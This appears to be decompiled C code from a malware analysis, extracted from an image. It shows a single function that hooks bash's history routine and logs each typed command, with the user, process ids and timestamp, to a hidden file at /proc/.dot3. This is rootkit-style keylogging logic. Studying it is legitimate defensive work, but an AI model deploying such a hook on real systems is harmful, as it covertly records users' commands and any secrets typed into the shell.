 1 int __fastcall fake_bash_add_history(const char *a1)
2 {
3 int *v1; // rax
4 int v2; // er13
5 const char *v3; // r14
6 __pid_t v4; // eax
7 unsigned int v5; // er15
8 unsigned int v6; // er12
9 time_t v7; // rax
10 int v8; // er12
11 int result; // eax
12 int v10; // ebp
13 __pid_t v11; // [rsp+28h] [rbp-440h]
14 char s[1032]; // [rsp+30h] [rbp-438h] BYREF
15
16 if ( real_bash_add_history )
17 real_bash_add_history();
18 v1 = (int *)real_current_user_5417;
19 if ( real_current_user_5417 || (v1 = (int *)dlsym(0LL, "current_user"), (real_current_user_5417 = (__int64)v1) != 0) )
20 {
21 v2 = *v1;
22 v3 = (const char *)*((_QWORD *)v1 + 2);
23 }
24 else
25 {
26 v3 = 0LL;
27 v2 = 0;
28 }
29 memset(s, 0, 0x400uLL);
30 v4 = getpid();
31 v11 = getsid(v4);
32 v5 = getpid();
33 v6 = getppid();
34 v7 = time(0LL);
35 v8 = snprintf(s, 0x400uLL, "|1|%ld|%d|%d|%d|%d|%s|%s", v7, v6, v5, v11, v2, v3, a1);
36 result = open("/proc/.dot3", 1);
37 v10 = result;
38 if ( result >= 0 )
39 {
40 write(result, s, v8);
41 result = close(v10);
42 }
43 return result;
44 }